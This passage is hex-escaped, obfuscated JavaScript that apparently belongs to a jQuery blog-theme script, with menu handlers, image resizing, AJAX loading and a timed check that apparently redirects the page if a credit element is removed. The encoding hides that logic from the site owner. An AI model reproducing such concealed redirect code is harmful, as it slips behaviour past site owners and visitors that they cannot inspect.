\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x34\x62\x28\x4b\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x48\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x54\x29\x7d\x29\x3b\x32\x48\x5b\x61\x5b\x36\x5d\x5d\x3d\x4b\x28\x29\x7b\x79\x20\x31\x4b\x3d\x32\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x33\x55\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x44\x29\x7b\x44\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6b\x3d\x44\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x33\x41\x3d\x32\x6b\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4d\x2c\x31\x6b\x2c\x31\x51\x2c\x31\x4e\x2c\x31\x62\x3b\x32\x49\x28\x79\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x33\x41\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x4d\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x29\x3b\x31\x51\x3d\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x6b\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x2b\x31\x29\x3b\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x4e\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x44\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x44\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x44\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x44\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x4f\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x31\x64\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x31\x4a\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x33\x62\x3d\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x62\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x64\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x61\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x2b\x31\x68\x5b\x61\x5b\x33\x4f\x5d\x5d\x2b\x61\x5b\x33\x52\x5d\x29\x3b\x44\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x33\x51\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x51\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2c\x61\x5b\x33\x58\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x29\x3b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x2c\x51\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x32\x53\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x2c\x32\x57\x3d\x32\x53\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x7b\x33\x6a\x3a\x32\x57\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x33\x63\x29\x7b\x79\x20\x32\x59\x3d\x44\x28\x33\x63\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x6a\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2b\x32\x59\x2b\x61\x5b\x35\x63\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x31\x79\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x3b\x44\x28\x32\x48\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x4b\x28\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x34\x55\x5d\x5d\x28\x29\x3e\x32\x58\x29\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x58\x5d\x7d\x29\x7d\x31\x64\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x59\x5d\x7d\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x35\x61\x5d\x5d\x28\x7b\x34\x5a\x3a\x30\x7d\x2c\x35\x6d\x29\x3b\x31\x6c\x20\x35\x6e\x7d\x29\x3b\x44\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x45\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x45\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x45\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d